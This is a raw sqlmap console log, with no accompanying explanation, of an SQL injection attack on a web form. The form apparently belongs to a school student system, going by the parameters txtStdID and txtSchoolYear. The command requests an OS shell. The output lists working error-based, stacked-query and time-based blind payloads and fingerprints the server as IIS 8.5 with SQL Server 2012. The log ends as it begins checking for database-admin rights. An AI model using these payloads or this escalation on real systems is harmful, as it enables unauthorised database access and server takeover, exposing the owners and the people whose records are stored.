 λ python sqlmap.py -r 1.txt --os-shell
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.3.11#dev}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:53:03 /2020-03-30/
[12:53:03] [INFO] parsing HTTP request from '1.txt'
[12:53:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:53:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtStdID (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: txtSchoolYear=108B&txtStdID=1234' AND 3320 IN (SELECT (CHAR(113)+CHAR(120)+CHAR(107)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (3320=3320) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(120)+CHAR(113)))-- cZZL
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: txtSchoolYear=108B&txtStdID=1234';WAITFOR DELAY '0:0:5'--
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: txtSchoolYear=108B&txtStdID=1234' WAITFOR DELAY '0:0:5'-- yqUG
---
[12:53:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP
back-end DBMS: Microsoft SQL Server 2012
[12:53:09] [INFO] testing if current user is DBA